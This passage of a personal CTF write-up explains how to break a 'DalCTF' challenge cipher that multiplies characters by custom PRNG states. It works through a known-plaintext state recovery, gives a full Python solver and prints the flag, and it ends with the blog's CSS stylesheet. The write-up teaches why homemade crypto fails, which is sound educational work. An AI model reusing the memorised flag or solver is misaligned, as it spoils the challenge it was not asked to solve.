x = ciphertext // known_char

print(x)</code></pre>

            <p>Output:</p>
            <pre><code>1048576</code></pre>

            <p>The recovered initial state was 1048576.</p>

            <p>To verify it:</p>
            <pre><code>print(ord("D") * 1048576)

# Output:
71303168</code></pre>

            <h3>2. Reproducing the PRNG Sequence</h3>
            <p>
                Using the recovered state and the original
                update function, I generated the next values.
            </p>

            <pre><code>def rng(y):
    return pow(
        int((175*y + 17)/14 + 45),
        15,
        4294967295
    )

x = 1048576

for i in range(5):
    print(f"State {i}: {x}")
    x = rng(x)</code></pre>

            <p>Output:</p>

            <pre><code>State 0: 1048576
State 1: 85084641
State 2: 267541862
State 3: 521359826
State 4: 3845864456</code></pre>

            <h3>3. Recovering the Plaintext</h3>
            <p>
                To decrypt each character, I reversed
                the multiplication using integer division.
            </p>

            <pre><code>decoded = encrypted // x
character = chr(decoded)</code></pre>

            <p>For the first character:</p>

            <pre><code>encrypted = 71303168
x = 1048576

value = encrypted // x

print(value)
print(chr(value))</code></pre>

            <p>Output:</p>
            <pre><code>68
D</code></pre>

            <h3>4. Testing Multiple Characters</h3>
            <p>
                I reconstructed a short example to confirm
                the decryption process.
            </p>

            <pre><code>encrypted = [
    71303168,
    8253210177,
    28894521096,
    34931108342,
    323052614304
]

x = 1048576
plaintext = ""

for c in encrypted:
    value = c // x
    plaintext += chr(value)
    x = rng(x)

print(plaintext)</code></pre>

            <p>Output:</p>

            <pre><code>DalCT</code></pre>

            <p>
                These five ciphertext values demonstrate
                the process using reconstructed sample data.
                The same method applies to the full output.txt.
            </p>

            <h2>Full Exploit Script</h2>

            <p>
                I automated the decryption using Python.
                The script reads output.txt, recovers the
                first state, and decrypts every character.
            </p>

            <p><strong>solve.py</strong></p>

            <pre><code>#!/usr/bin/env python3

MOD = 4294967295
KNOWN_PREFIX = "DalCTF{"

def rng(y):
    x = pow(
        int((175*y + 17)/14 + 45),
        15,
        MOD
    )
    return x

def read_ciphertext(path):
    with open(path, "r") as f:
        return [
            int(line.strip())
            for line in f
            if line.strip()
        ]

def recover_initial_state(enc):
    first_char = ord(KNOWN_PREFIX[0])

    assert enc[0] % first_char == 0

    state = enc[0] // first_char
    return state

def decrypt(enc, state):
    plaintext = []

    for i, value in enumerate(enc):
        if state == 0:
            raise ValueError("Invalid PRNG state")

        assert value % state == 0

        ascii_value = value // state
        character = chr(ascii_value)

        plaintext.append(character)

        print(
            f"[{i:02d}] "
            f"state={state} "
            f"ascii={ascii_value} "
            f"char={character}"
        )

        state = rng(state)

    return "".join(plaintext)

def main():
    print("[+] Reading ciphertext")

    enc = read_ciphertext("output.txt")

    print(f"[+] Encrypted values: {len(enc)}")

    state = recover_initial_state(enc)

    print(f"[+] Initial state: {state}")
    print("[+] Starting decryption")

    flag = decrypt(enc, state)

    assert flag.startswith(KNOWN_PREFIX)
    assert flag.endswith("}")

    print("\n[+] FLAG:")
    print(flag)

if __name__ == "__main__":
    main()</code></pre>

            <p>
                The essential exploitation logic can
                be reduced to:
            </p>

            <pre><code>x = enc[0] // ord("D")

flag = ""

for c in enc:
    flag += chr(c // x)
    x = rng(x)</code></pre>

            <h2>Proof</h2>
            <p>
                With the original output.txt file in
                the same directory:
            </p>

            <pre><code>python3 solve.py</code></pre>

            <p>The solver recovers the initial state:</p>

            <pre><code>[+] Initial state: 1048576
[+] Starting decryption</code></pre>

            <p>And reconstructs the flag:</p>

            <pre><code>DalCTF{533m1ng1y_r4nd0m1y_g3n3r473d_num63rs}</code></pre>

            <h2>Result</h2>

            <pre><code>DalCTF{533m1ng1y_r4nd0m1y_g3n3r473d_num63rs}</code></pre>

            <h2>Why This Attack Works</h2>
            <p>
                A deterministic generator is not automatically
                insecure, but the challenge used its output
                in a way that directly leaked internal state.
            </p>

            <p>
                Multiplication by a known ASCII character
                could be reversed with a simple division.
                Once one state was recovered, the next
                states could be calculated without knowing
                the original seed generation process.
            </p>

            <p>
                No brute force was required. The attack
                only needed one known plaintext character,
                its ciphertext value, and the generator
                update function.
            </p>

            <h2>Takeaways</h2>
            <ul>
                <li>Custom encryption based on simple multiplication is insecure.</li>
                <li>Known plaintext can expose internal PRNG states.</li>
                <li>Deterministic sequences can be reproduced after recovering a state.</li>
                <li>Integer division can reverse this challenge's encryption.</li>
                <li>Real applications should use established cryptographic algorithms.</li>
            </ul>

            <hr>

            <p>
                <a href="index.html" class="back-link">
                    ← Back to Home
                </a>
            </p>
        </article>
    </main>
</div>
<script src="script.js"></script>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: #1b1b1d;
    color: #ddd;
    font-family: Arial, sans-serif;
}

.container {
    display: flex;
    min-height: 100vh;
}

/* Sidebar */
.sidebar {
    width: 280px;
    background: #202023;
    padding: 35px 25px;
    position: fixed;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.profile {
    text-align: center;
    margin-bottom: 40px;
}

.profile img {
    width: 125px;
    height: 125px;
    border-radius: 50%;
    border: 3px solid #444;
    margin-bottom: 20px;
}

.profile h1 {
    font-size: 30px;
    margin-bottom: 15px;
}

.profile p {
    color: #999;
    font-size: 14px;
    line-height: 1.8;
}

nav a {
    display: block;
    color: #999;
    text-decoration: none;
    padding: 16px 20px;
    margin-bottom: 8px;
    border-radius: 10px;
    font-weight: bold;
}

nav a:hover, nav a.active {
    background: #303034;
    color: white;
}

.socials {
    margin-top: auto;
    display: flex;
    justify-content: space-around;
}

.socials a {
    color: #aaa;
    text-decoration: none;
}

.socials a:hover {
    color: white;
}

/* Main */
.content {
    margin-left: 280px;
    padding: 40px 55px;
    width: calc(100% - 280px);
    max-width: 1500px;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 65px;
}

header h2 {
    font-size: 20px;
    font-weight: normal;
    color: #aaa;
}

#search {
    background: transparent;
    border: 1px solid #444;
    padding: 14px 20px;
    border-radius: 30px;
    color: white;
    width: 260px;
    outline: none;
}

#search:focus {
    border-color: #aaa;
}

.welcome {
    margin-bottom: 45px;
}

.welcome h1 {
    font-size: 30px;
    margin-bottom: 15px;
}

.welcome p {
    color: #999;
    line-height: 1.8;
}

#writeups h2 {
    margin-bottom: 25px;
}

/* Write-up Cards */
.posts {
    display: flex;
    flex-direction: column;
    gap: 25px;
}

.post {
    background: #232326;
    border: 1px solid #38383c;
    border-radius: 14px;
    padding: 35px;
    transition: 0.3s;
}

.post:hover {
    border-color: #888;
    transform: translateY(-3px);
}

.post h3 {
    font-size: 24px;
    margin: 20px 0 15px;
}

.post p {
    color: #aaa;
    line-height: 1.7;
    margin-bottom: 20px;
}

.post small {
    color: #888;
}

.tag {
    display: inline-block;
    background: #303c35;
    color: #69d49a;
    padding: 7px 14px;
    border-radius: 20px;
    font-size: 12px;
}

/* Mobile */
@media (max-width: 768px) {
    .container {
        flex-direction: column;
    }

    .sidebar {
        position: relative;
        width: 100%;
        height: auto;
    }

    .content {
        margin-left: 0;
        width: 100%;
        padding: 25px;
    }

    header {
        gap: 15px;
        flex-wrap: wrap;
        margin-bottom: 35px;
    }

    #search {
        width: 100%;
    }
}

/* Layout adjustments */

.sidebar {
    width: 260px;
    padding: 28px 24px;
}

.profile {
    text-align: left;
    margin-bottom: 25px;
}

.profile img {
    width: 110px;
    height: 110px;
    margin-bottom: 15px;
}

.profile h1 {
    font-size: 27px;
    margin-bottom: 10px;
}

.profile p {
    font-size: 14px;
    line-height: 1.6;
}

nav a {
    padding: 12px 18px;
    font-size: 14px;
    margin-bottom: 5px;
}

.content {
    margin-left: 260px;
    width: calc(100% - 260px);
    max-width: none;
    padding: 25px 35px;
}

header {
    margin-bottom: 45px;
}

header h2 {
    font-size: 16px;
}

#search {
    width: 230px;
    padding: 10px 16px;
    font-size: 14px;
}

@media (max-width: 768px) {
    .sidebar {
        width: 100%;
    }

    .content {
        margin-left: 0;
        width: 100%;
        padding: 20px;
    }
}
.post h3 a {
    color: #ddd;
    text-decoration: none;
}

.post h3 a:hover {
    color: #69d49a;
}

/* Write-up Page */

.writeup {
    max-width: 850px;
    padding-bottom: 80px;
}

.writeup h1 {
    font-size: 28px;
    line-height: 1.5;
    margin-bottom: 15px;
}

.article-meta {
    color: #888;
    font-size: 13px;
}

.article-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin: 18px 0 30px;
}

.writeup h2 {
    font-size: 22px;
    margin: 40px 0 18px;
    padding-bottom: 10px;
    border-bottom: 1px solid #383838;
}

.writeup h3 {
    font-size: 18px;
    margin: 30px 0 15px;
}

.writeup p {
    font-size: 15px;
    line-height: 1.9;
    color: #b5b5b5;
    margin-bottom: 18px;
}

.writeup blockquote {
    border-left: 4px solid #69d49a;
    background: #252528;
    color: #bbb;
    padding: 18px 22px;
    margin: 22px 0;
    line-height: 1.8;
}

.writeup pre {
    background: #151518;
    border: 1px solid #343438;
    border-radius: 8px;
    padding: 20px;
    overflow-x: auto;
    margin: 20px 0;
}

.writeup pre code {
    color: #c6d7c9;
    font-family: Consolas, monospace;
    font-size: 13px;
    line-height: 1.7;
    white-space: pre;
}

.writeup ul {
    padding-left: 25px;
    color: #bbb;
    line-height: 2;
}

.writeup table {
    border-collapse: collapse;
    width: 100%;
    margin: 25px 0;
    font-size: 14px;
}

.writeup th, .writeup td {
    border: 1px solid #38383c;
    padding: 12px;
    text-align: left;
}

.writeup th {
    background: #29292d;
}

.writeup hr {
    border: none;
    border-top: 1px solid #38383c;
    margin: 35px 0;
}

.back-link {
    color: #69d49a;
    text-decoration: none;
}

.back-link:hover {
    text-decoration: underline;
}

/* Categories Page */

.categories-page {
    max-width: 850px;
}

.categories-page h1 {
    font-size: 28px;
    margin-bottom: 12px;
}

.category-intro {
    color: #999;
    font-size: 15px;
    margin-bottom: 35px;
}

.category-list {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.category-box {
    background: #232326;
    border: 1px solid #38383c;
    border-radius: 9px;
    overflow: hidden;
}

.category-box summary {
    padding: 20px 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
    list-style: none;
}

.category-box summary::-webkit-details-marker {
    display: none;
}

.category-box summary:hover {
    color: #69d49a;
}

.category-count {
    background: #333338;
    border-radius: 6px;
    padding: 4px 10px;
    color: #aaa;
    font-size: 13px;
}

.category-box[open] {
    border-color: #555;
}

.category-posts {
    border-top: 1px solid #38383c;
}

.category-posts a {
    padding: 18px 24px;
    display: flex;
    justify-content: space-between;
    gap: 15px;
    color: #bbb;
    text-decoration: none;
    font-size: 14px;
}

.category-posts a:hover {
    background: #2d2d31;
    color: #69d49a;
}

.category-posts small {
    color: #888;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .category-posts a {
        flex-direction: column;
        gap: 6px;
    }
}
.about-page a {
    color: #69d49a;
    text-decoration: none;
}

.about-page a:hover {
    text-decoration: underline;
}

/* About Page - Clean Design */

.about-page {
    max-width: 850px;
    padding-bottom: 70px;
}

.about-page h1 {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

.about-page h2 {
    font-size: 22px;
    line-height: 1.5;
    margin-top: 38px;
    margin-bottom: 18px;
    padding-bottom: 10px;
    border-bottom: 1px solid #38383c;
}

.about-page p {
    font-size: 15px;
    line-height: 1.9;
    color: #aaa;
    margin-bottom: 18px;
}

.about-page ul {
    padding-left: 25px;
    margin-bottom: 22px;
    color: #aaa;
    font-size: 15px;
    line-height: 2;
}

.about-page li {
    margin-bottom: 7px;
}

.about-page strong {
    color: #ddd;
}

.about-page a {
    color: #69d49a;
    text-decoration: none;
}

.about-page a:hover {
    text-decoration: underline;
}
.about-page {
    max-width: 850px;
    padding-bottom: 60px;
}

.about-page h2 {
    font-size: 23px;
    margin-top: 35px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #38383c;
}

.about-page h2:first-child {
    margin-top: 0;
}

.about-page p {
    color: #aaa;
    font-size: 15px;
    line-height: 1.9;
    margin-bottom: 20px;
}

.about-page ul {
    padding-left: 25px;
    color: #aaa;
    font-size: 15px;
    line-height: 2;
}

.about-page li {
    margin-bottom: 12px;
}

/* CTF Achievements */

.achievements-page {
    max-width: 900px;
    padding-bottom: 70px;
}

.achievements-page h1 {
    font-size: 26px;
    margin-bottom: 15px;
}

.achievements-page > p {
    color: #999;
    font-size: 15px;
    margin-bottom: 35px;
    line-height: 1.8;
}

.achievement-list {
    border-top: 1px solid #38383c;
}

.achievement {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    padding: 22px 5px;
    border-bottom: 1px solid #38383c;
}

.achievement h3 {
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 8px;
}

.achievement p {
    color: #888;
    font-size: 14px;
}

.achievement > span {
    color: #aaa;
    font-size: 14px;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .achievement {
        align-items: flex-start;
        flex-direction: column;
        gap: 10px;
    }
}

/* Certificates Gallery - Fixed Size */

.achievements-page .certificate-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 18px;
    margin-top: 25px;
    max-width: 100%;
}

.achievements-page .certificate-card {
    display: block;
    min-width: 0;
    overflow: hidden;
    background: #232326;
    border: 1px solid #38383c;
    border-radius: 10px;
    text-decoration: none;
}

.achievements-page .certificate-card img {
    display: block;
    width: 100%;
    height: 150px;
    max-width: 100%;
    object-fit: contain;
    background: #171719;
}

.achievements-page .certificate-info {
    padding: 12px;
}

.achievements-page .certificate-info h3 {
    font-size: 14px;
    color: #ddd;
}

.achievements-page .certificate-info p {
    font-size: 12px;
    color: #999;
    margin-top: 6px;
}

@media (max-width: 900px) {
    .achievements-page .certificate-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
}

@media (max-width: 600px) {
    .achievements-page .certificate-grid {
        grid-template-columns: 1fr;
    }
}

/* Search Bar */

.search-box {
    position: relative;
    width: 260px;
}

.search-box input {
    width: 100%;
    height: 42px;
    padding: 10px 42px 10px 18px;
    background: #1b1b1d;
    border: 1px solid #424247;
    border-radius: 25px;
    color: #ddd;
    font-size: 14px;
    outline: none;
}

.search-box input:focus {
    border-color: #777;
}

.search-icon {
    position: absolute;
    right: 17px;
    top: 50%;
    transform: translateY(-50%);
    color: #888;
    font-size: 22px;
    pointer-events: none;
}

@media (max-width: 768px) {
    .search-box {
        width: 100%;
    }
}

/* Search Fix */

.search-box {
    position: relative;
    width: 260px;
    flex-shrink: 0;
}

.search-box input {
    width: 100%;
    height: 42px;
    padding: 10px 42px 10px 18px;
    background: #1b1b1d;
    border: 1px solid #424247;
    border-radius: 25px;
    color: #ddd;
    font-size: 14px;
    outline: none;
}

.search-box input:focus {
    border-color: #888;
}

.search-icon {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    color: #888;
    pointer-events: none;
}

/* Disable old search styling */
#search {
    width: 100%;
    padding: 10px 42px 10px 18px;
}

/* Profile Picture */

.profile img {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    object-fit: cover;
    object-position: center 40%;
    border: 3px solid #444;
    display: block;
    margin-bottom: 20px;
}
</file>
